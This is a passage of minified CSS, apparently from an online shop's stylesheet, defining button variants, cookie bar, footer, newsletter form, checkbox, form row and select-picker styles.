#0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 